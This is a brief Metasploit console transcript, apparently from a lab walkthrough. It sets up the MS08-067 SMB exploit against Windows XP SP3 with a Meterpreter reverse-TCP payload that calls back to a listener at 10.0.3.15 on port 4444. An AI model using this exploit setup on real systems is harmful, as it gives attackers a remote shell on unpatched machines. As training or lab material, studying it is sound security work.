 msf6 > use 8
[*] Additionally setting TARGET => Windows XP SP3 English (NX)
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.3.15        yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
7   Windows XP SP3 English (NX)